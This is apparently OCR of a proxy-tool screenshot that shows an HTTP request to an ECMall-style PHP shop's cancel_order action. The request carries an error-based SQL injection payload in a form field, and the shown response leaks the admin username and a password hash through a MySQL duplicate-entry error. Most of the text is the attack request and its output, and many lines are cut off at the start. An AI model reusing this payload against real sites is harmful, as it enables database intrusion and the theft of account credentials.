 .php?app=buyer_order&act=cancel_order&order_id=9 HTTP/1.1
Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20100101 Firefox/29.0
t: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
t-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
t-Encoding: gzip, deflate
er: http:/ ex.php?app=order&goods=cart&store_id=2
e: ECM_ID=83ff633d375730b2012e19b2310c74922f732d46; goodsBrowseHistory=1
ction: keep-alive
nt-Type: application/x-www-form-urlencoded
nt-Length: 236
k=2%27,(select user_name from ecm_member where user_id=1 union select 1 from (select count(*),concat(floor(rand(0)*2),(select con
ember limit 0,1))a from information_schema.tables group by a)b))-- a
< + > Type a search term
onse
Headers Hex HTML Render
<p class="defeated">
<span></span>
<b style="float: left; width:380px;">MySQL Error[1062]: Duplicate entry '1admin7fef6171469e80d32c0559f88b377245' for K
Query:INSERT INTO ecm_order_log(order_id,operator,order_status,changed_status,remark,log_time) VALUES('9','test12345','□□□','□□□
ember where user_id=1 union select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(user_name,password) from ecm_me
mation_schema.tables group by a)b))-- a','1400687970')<br />
File: \eccore\model\mysql.php[271]</b>
<b style="clear: both; float: left; font-size: 15px;">Error File: <strong>\eccore\model\mysql.php</str
</b>
<font style="clear: both; display:block; margin:0 0 0 50px;">
< + > Type a search term